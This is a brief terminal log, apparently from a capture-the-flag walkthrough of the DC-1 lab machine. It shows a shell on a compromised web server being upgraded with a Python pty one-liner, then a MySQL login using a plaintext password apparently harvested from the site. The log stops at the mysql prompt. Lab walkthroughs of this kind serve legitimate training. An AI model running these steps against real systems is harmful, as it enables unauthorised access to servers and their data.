 www-data@DC-1:/var/www/sites/default$ python -c 'import pty; pty.spawn("/bin/bash")'
<s/default$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www/sites/default$
www-data@DC-1:/var/www/sites/default$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 179
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>